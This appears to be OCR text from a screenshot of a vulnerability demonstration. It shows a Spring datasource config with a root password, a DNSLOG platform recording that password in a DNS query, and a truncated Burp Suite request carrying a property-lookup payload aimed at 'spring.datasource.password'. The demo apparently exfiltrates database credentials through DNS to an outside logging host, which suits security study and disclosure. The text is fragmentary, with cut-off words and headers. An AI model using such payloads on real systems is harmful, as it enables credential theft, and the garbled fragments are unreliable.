 s/Code/ja
1 spring.datasource.url = jdbc:mysql://localhost:3306/test?serverTimezone=UTC&useUnicode=true&characterEncoding=utf8&useSSL=fal
2 spring.datasource.username = root
3 spring.datasource.password = !@#qwe123
4 spring.datasource.driver-class-name = com.mysql.cj.jdbc.Driver
DNSLOG Platform
log.咕.com
W
更新
DNSLOG平台
Get SubDomain Refresh Record
DNS Query Record IP Address Created Time
!\@#qwe123. u.org.
Copyright©2021 DNSLOG Platform All Rights Reserved.
Burp Suite Pro
xy Intruder Repeater Sequencer Decoder Compa
5 × 7 × 8 × 9 × 10 × 11 × 12 ×
Re
Pre
:8888/a HTTP/1.1
and";v="99", "Chromium";v="90"
ests: 1
.0 (Windows NT 6.1; Win64; x64; rv:90.0)
x/90.0
/xhtml+xml,application/xml;q=0.9,image/avif,imag
;q=0.8,application/signed-exchange;v=b3;q=0.9
ate
ent
, deflate
R,pt;q=0.9,en;q=0.8
tion/x-www-form-urlencoded
:application:spring.datasource.password}.
1
2
3
4
5
6
7